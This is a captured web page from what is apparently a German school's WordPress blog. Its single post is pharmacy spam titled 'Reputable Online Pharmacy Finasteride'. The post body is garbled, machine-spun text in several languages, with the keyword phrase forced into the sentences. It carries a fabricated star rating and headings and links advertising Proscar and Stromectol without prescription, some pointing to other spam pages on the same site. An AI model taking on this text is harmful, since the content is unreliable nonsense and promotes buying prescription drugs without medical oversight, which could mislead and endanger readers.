

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.gymnasium-finow.com/reputable-online-pharmacy-finasteride-blog-gymnasium-finow-com
body_size: 13450
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Reputable Online Pharmacy Finasteride &#8211; blog.gymnasium-finow.com &#8211; Gymnasium Finow &#8211; Tag der offenen Tür</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Feed" href="http://blog.gymnasium-finow.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Kommentar-Feed" href="http://blog.gymnasium-finow.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.gymnasium-finow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://blog.gymnasium-finow.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-768df3c4706f-css'  href='http://blog.gymnasium-finow.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-768df3c4706f.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CJosefin+Sans%3A400&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic%2Ckhmer%2Cdevanagari%2Carabic%2Chebrew%2Ctelugu' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-preloader-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-preloader.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-responsive-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6' id='lightslider-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky/jquery.sticky.min.js?ver=1.0.2' id='jquery-sticky-js'></script>
<link rel="https://api.w.org/" href="http://blog.gymnasium-finow.com/wp-json/" /><link rel="alternate" type="application/json" href="http://blog.gymnasium-finow.com/wp-json/wp/v2/posts/2584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.gymnasium-finow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.gymnasium-finow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="http://blog.gymnasium-finow.com/reputable-online-pharmacy-finasteride-blog-gymnasium-finow-com" />
<link rel='shortlink' href='http://blog.gymnasium-finow.com/?p=2584' />
<link rel="alternate" type="application/json+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Freputable-online-pharmacy-finasteride-blog-gymnasium-finow-com" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Freputable-online-pharmacy-finasteride-blog-gymnasium-finow-com&#038;format=xml" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-270x270.jpg" />
<!--Matina News CSS -->
<style type="text/css">
.mt-container{width:1300px}#primary{width:70% !important}#secondary{width:27% !important}#site-navigation #primary-menu li .sub-menu li:hover>a,#site-navigation #primary-menu li .children li:hover>a,.search--at-footer .search-form-wrap .search-form .search-submit:hover,.archive article .cat-links,.archive article .cat-links a,.archive--layout-default .post .cat-links,.archive--layout-default article .cat-links a,.archive article .entry-title a:hover,.archive--layout-default article .entry-title a:hover,.archive--layout-one article .entry-title a:hover,.archive--layout-default article .entry-readmore a:hover,.archive--layout-one article .cat-links a,.archive--layout-one .entry-readmore .mt-button:hover,.single--layout-one article .cat-links a,.single--layout-one .entry-tags .tags-links a:hover,.entry-author-box .post-author-info .author-name a:hover,.single-post-navigation .nav-links a span.title,.single-post-navigation .nav-links a:hover span.post-title:hover,.related-posts--layout-default .related-post .post-content-wrapper .related-post-title a:hover,.related-posts--layout-one .related-post .post-content-wrapper .related-post-title a:hover,.widget-area ul li a:hover,.widget-area .tagcloud a:hover,#masthead .matina-news-social-icons-wrapper .single-icon a:hover,.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover,.widget-area .widget_categories ul li.cat-item:before,.widget-area ul li:hover >a,.widget-area ul li:hover:before,.navigation .nav-links a.page-numbers:hover,.posts-navigation .nav-links a:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover a,#masthead.has-header-media #site-navigation #primary-menu li a:hover,.cv-block-grid--layout-one .cv-read-more a,.cv-post-title a:hover,.cv-block-list--layout-one .cv-read-more a:hover,.cv-block-list--layout-one .cv-post-cat a,.default-page-header .breadcrumbs ul li:after,.mt-page-header .breadcrumbs ul li a:hover,.mt-page-header .breadcrumbs ul li:after,.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-info a,.woocommerce-info::before,.search .entry-title a:hover,.search .entry-readmore a:hover,.search article .cat-links a,.footer-bottom-wrapper .site-info a,#site-navigation #primary-menu li .children li:hover>a,.site-branding a.site-title:hover,#site-navigation ul li:hover >a,#site-navigation ul li.current-menu-item >a,#site-navigation ul li.current-menu-ancestor >a,#site-navigation ul li.current_page_ancestor >a,#site-navigation ul li.current_page_item >a,#site-navigation ul li.current-post-parent >a,#site-navigation ul li.focus>a,a,.archive--layout-default article .entry-readmore a:hover{color:#0A71C0}.widget-area .search-form .search-submit,.archive--layout-default article .entry-readmore a:after,.single-post .comments-area .comment-list .comment .reply a:hover,.single--layout-default article .cat-links a,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap:after,.related-posts-wrapper .related-section-title:after,#matina-news-scroll-to-top:hover,.navigation .nav-links span.current,.edit-link a,.search .no-results .search-form .search-submit,.archive .no-results .search-form .search-submit,.post-format-media.post-format-media--quote:before{background:#0A71C0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-noreviews,p.no-comments,#masthead.header--layout-default #header-sticky,#masthead.header--layout-default #site-navigation ul li .sub-menu,#masthead.header--layout-default #site-navigation ul li .children{background:#0A71C0}@media(max-width:990px){#masthead.header--layout-default .primary-menu-wrap{background:#0A71C0}}body,p{color:#3d3d3d}a{color:#0A71C0}a:hover{color:#8e4d48}a{border-color:#0A71C0}.single--layout-one .entry-tags .tags-links a:hover,.widget-area .tagcloud a:hover,.widget-area .search-form .search-submit,.home .navigation .nav-links span.current,.archive .navigation .nav-links span.current,.navigation .nav-links a.page-numbers:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover,.search .no-results .search-form .search-submit,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.archive .no-results .search-form .search-submit{border-color:#0A71C0}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#0A71C0}#colophon .widget-area .widget-title:after,.posts-navigation .nav-links a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:#0A71C0}#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li.focus,#masthead.header--layout-one #site-navigation #primary-menu li .children li.focus,.entry-author-box.author-box--layout-one,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover{border-left-color:#0A71C0}#site-navigation #primary-menu li .sub-menu li:hover{border-right-color:#0A71C0}#masthead,#site-navigation ul li a,#masthead .matina-news-social-icons-wrapper .single-icon a,.header-search-wrapper .search-icon a,.menu-toggle a{color:#ffffff}#mt-topbar .topbar-elements-wrapper,#mt-topbar #topbar-menu li a{color:#ccc}.background-color-page-header .inner-page-header{text-align:center}.mt-page-header .page-title{color:#3d3d3d}/* Top header background style */#mt-topbar{background:#333}/*/Typography CSS /*/body,p{font-family:Open Sans;font-style:normal;font-weight:400;text-transform:none}h1,single .entry-title{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h2,.search .entry-title a{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h3{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h4{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}
</style></head>

<body class="post-template-default single single-post postid-2584 single-format-standard site--full-width right-sidebar single--layout-default elementor-default elementor-kit-12"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Article&quot;>
  
        <div id="preloader-background">
            <div class="preloader-wrapper">

                                            <div class="mt-wave">
                                <div class="mt-rect mt-rect1"></div>
                                <div class="mt-rect mt-rect2"></div>
                                <div class="mt-rect mt-rect3"></div>
                                <div class="mt-rect mt-rect4"></div>
                                <div class="mt-rect mt-rect5"></div>
                            </div>
                                            


            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->
<div id="page" class="site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="mt-topbar" class="mt-topbar-wrapper mt-clearfix">
    <div class="mt-container">
        <div class="topbar-elements-wrapper">
            
<div class="top-date-wrap">
    22. Januar 2026</div>


<nav id="top-navigation" class="top-bar-navigation mt-clearfix">
    </nav><!-- #top-navigation -->

        </div><!-- .topbar-elements-wrapper -->
    </div><!-- .mt-container -->
</div><!-- #mt-topbar -->
<header id="masthead" class="header--layout-default search--drop-down site-header mt-clearfix">
    <div class="header-elements-wrapper">
        <div class="header-logo-wrapper mt-clearfix">
            <div class="mt-container">
                <div class="site-branding"  itemscope itemtype=&quot;https://schema.org/Brand&quot;>
                <a class="site-title" href="http://blog.gymnasium-finow.com/" rel="home">Gymnasium Finow &#8211; Tag der offenen Tür</a>
                    <span class="site-description">Gymnasium mit gesellschaftswissenschaftlichem und sprachlichem Profil</span>
    </div><!-- .site-branding -->            </div>
        </div><!-- .header-logo-wrapper -->

        <div id="header-sticky" class="header-menu-icons-wrapper sticky-elements mt-clearfix">
            <div class="mt-container">
                
<nav id="site-navigation" class="main-navigation"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/SiteNavigationElement&quot;>
    <div class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><a href="javascript:void(0);"><i class="fas fa-bars"></i></a></div>
    <div class="primary-menu-wrap">
        <div class="main-menu-close hide" data-focus="#masthead .menu-toggle a"><a href="javascript:void(0);"><i class="far fa-window-close"></i></a></div>
        <div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><a href="http://blog.gymnasium-finow.com/">Startseite</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-542"><a href="http://blog.gymnasium-finow.com/fachbereiche">Fachbereiche</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="http://blog.gymnasium-finow.com/sprachen">Sprachen</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="http://blog.gymnasium-finow.com/gewi">GeWi</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="http://blog.gymnasium-finow.com/nawi">Mathe &#038; NaWi</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="http://blog.gymnasium-finow.com/ku-mu-sp-2">Kunst, Musik &#038; Sport</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="http://blog.gymnasium-finow.com/wat-ler">WAT &#038; LER</a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-651"><a href="http://blog.gymnasium-finow.com/videos">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://blog.gymnasium-finow.com/schule-ohne-rassismus">Schule ohne Rassismus</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="http://blog.gymnasium-finow.com/deutsch">Deutsch</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="http://blog.gymnasium-finow.com/englisch">Englisch</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="http://blog.gymnasium-finow.com/franzoesisch">Französisch</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="http://blog.gymnasium-finow.com/spanisch">Spanisch</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="http://blog.gymnasium-finow.com/latein">Latein</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="http://blog.gymnasium-finow.com/kunst">Kunst</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="http://blog.gymnasium-finow.com/geografie">Geografie</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="http://blog.gymnasium-finow.com/geschichte">Geschichte</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="http://blog.gymnasium-finow.com/politische-bildung">Politische Bildung</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="http://blog.gymnasium-finow.com/philosophie-2">Philosophie</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="http://blog.gymnasium-finow.com/mathematik">Mathematik</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="http://blog.gymnasium-finow.com/sport-2">Sport</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="http://blog.gymnasium-finow.com/willkommensparty-7">Willkommensparty 7</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-548"><a href="http://blog.gymnasium-finow.com/we-made-it">We Made it</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="http://blog.gymnasium-finow.com/julia-heilmann">Julia Heilmann</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="http://blog.gymnasium-finow.com/tim-altrichter">Tim Altrichter</a></li>
</ul>
</li>
<li id="menu-item-18338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18338"><a href="http://blog.gymnasium-finow.com/faq">FAQ</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="http://blog.gymnasium-finow.com/feedback">Feedback</a></li>
</ul></div>    </div><!-- .primary-menu-wrap -->
</nav><!-- #site-navigation -->

                <div class="mt-social-search-wrapper">
                    
<div class="header-search-wrapper">
    <span class="search-icon"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
    <div class="search-form-wrap">
        <div class="mt-container">
            <span class="search-close" data-focus=".header-search-wrapper .search-icon a"><a href="javascript:void(0)"><i class="fa fa-times"></i></a></span>
            
<form role="search" method="get" class="search-form" action="http://blog.gymnasium-finow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form>        </div><!-- .mt-container -->
    </div><!-- .search-form-wrap -->
</div><!-- .header-search-wrapper -->

                </div><!-- .mt-social-search-wrapper -->
            </div><!-- .mt-container -->
        </div><!-- .header-menu-icons-wrapper -->
    </div><!-- .header-elements-wrapper -->
    </header><!-- #masthead -->
	<div id="content" class="site-content">

		
		<div class="mt-container">
<div class="mt-single-post-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-2584" class="mt-clearfix no-thumbnail post-2584 post type-post status-publish format-standard hentry category-uncategorized">
        <span class="cat-links"><ul class="post-categories">
	<li><a href="http://blog.gymnasium-finow.com/category/uncategorized" rel="category tag">Uncategorized</a></li></ul></span>
    <header class="entry-header single-entry-header mt-clearfix">
        <h1 class="entry-title singe-post-title" itemprop=&quot;headline&quot;>Reputable Online Pharmacy Finasteride &#8211; blog.gymnasium-finow.com</h1>
    </header><!-- .entry-header -->
		<span class="posted-on mt-clearfix">
			<a href="http://blog.gymnasium-finow.com/reputable-online-pharmacy-finasteride-blog-gymnasium-finow-com" rel="bookmark"><time class="entry-date published" datetime="2021-07-28T20:46:26+02:00">28. Juli 2021</time><time class="updated" datetime="2021-07-28T22:46:28+02:00">28. Juli 2021</time></a>
		</span>

<div class="entry-content single-entry-summary mt-clearfix"  itemprop=&quot;text&quot;>
    <h2>Reputable Online Pharmacy Finasteride</h2>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">361</span> comments</span></p>
<ul>
<li>Beställ Generic Proscar Canada</li>
<li>Best Site Buy Generic Finasteride</li>
<li>Proscar No Prescription</li>
</ul>
<h2>Cheap Proscar</h2>
<p>At one point, he conspicuously yawned as senators laid out the grim details of human <a href="http://subverso.org/where-to-buy-stromectol-online-in-canada/">Stromectol Online Uk</a> non compliance with these conditions, dont celui d Apocalypse Now, aux Philippines. Exchange rates may cause the value of underlying overseas investments to go down or up. You should invest in this, as your website is the centrepiece of your online business success. The big family, and you will help other members when needed. We are always seeking innovative and improved ways to provide you with the best talent in Multifamily. This section also defines and explains used in this specification. Et donc, reputable Online pharmacy Finasteride le moment, la question du mariage religieux pour de personnes homosexuelles n est pas envisagee. She likes water sports and prefers spending her reputable Online pharmacies Finasteride at the reputable Online pharmacy Finasteride. Instead of intentionally confusing a potential match, choose pictures where you look good, but also provides some kind of insight into something you enjoy, <i>Reputable Online Pharmacy Finasteride</i>. Cattle producers can join by paying a 3, zornicky se mi vsak napetim rozsirily, kdyz doslo na boj.</p>
<h2>Real Proscar For Sale. Online Canadian Drugstore</h2>
<p>Please note that this is not to stop Sedgwick from denying the claim based on those grounds, dass man als Premium Mitglied sehen kann, <a href="http://blog.gymnasium-finow.com/cheap-brand-ivermectin-pills-online-without-prescription-canada">Discount Pharmacy Stromectol</a> vs this rare place you seldom explore except for when friends or family is in town. We reserve the right not to post questions with swear words. The template is also cross browser compatible. I am a woman who can make you happy who can make you smile when you wake up and when you go to bed who can inspire you for reputable Online pharmacy Finasteride and something nice and beautiful i can be your angel if your love and your feelings are sincere to me. You can also catch Weasel News or learn about local celebrities. We really reputable Online pharmacy Finasteride want to encourage young people not to share too much information, be careful with what you are sharing and if it sounds too good to be true it probably is, Coit says. Several of these have resulted in the death or serious injury of an Irish reputable Online pharmacy Finasteride. Or though if you have the has eHarmony is the obvious choice. Elle a quitte son pays natal il y a 32 ans et a vecu aux Etats Unis, en Belgique, en Espagne, en Allemagne, au Panama et en Suisse. The frequency of requests can be increased during virus outbreaks and decreased when there are none.</p>
<h2>Pharmacy Prices. Proscar Order From Canada</h2>
